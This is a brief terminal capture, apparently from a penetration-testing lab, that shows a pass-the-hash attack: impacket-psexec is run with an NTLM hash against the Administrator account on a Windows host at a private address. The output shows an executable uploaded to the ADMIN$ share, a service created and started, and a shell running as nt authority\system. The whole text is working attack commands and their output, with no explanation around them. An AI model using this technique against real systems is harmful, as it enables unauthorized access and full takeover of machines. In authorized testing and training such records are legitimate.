 ┌──(kali㉿kali)-[~/share]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 Administrator@10.10.8.101
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 10.10.8.101.....
[*] Found writable share ADMIN$
[*] Uploading file fECfdzUR.exe
[*] Opening SVCManager on 10.10.8.101.....
[*] Creating service iAPx on 10.10.8.101.....
[*] Starting service iAPx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system